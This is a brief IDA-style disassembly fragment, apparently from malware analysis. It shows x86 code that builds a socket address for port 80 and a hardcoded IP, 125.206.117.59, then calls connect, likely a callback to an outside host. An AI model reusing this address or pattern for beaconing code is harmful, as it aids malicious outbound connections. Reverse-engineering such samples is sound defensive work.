 00401D0A
00401D0A loc_401D0A: ; hostshort
00401D0A C34 push 50h
00401D0C C38 mov [esp+0C38h+name.sa_family], 2
00401D13 C38 call htons
00401D18 C34 push offset cp ; "125.206.117.59"
00401D1D C38 mov word ptr [esp+0C38h+name.sa_data], ax
00401D22 C38 call inet_addr
00401D27 C34 lea ecx, [esp+0C34h+name]
00401D2B C34 push 10h ; namelen
00401D2D C38 push ecx ; name
00401D2E C3C push esi ; s
00401D2F C40 mov dword ptr [esp+0C40h+name.sa_data+2], eax
00401D33 C40 call connect
00401D38 C34 cmp eax, 0FFFFFFFFh
00401D3B C34 jnz short loc_401D4F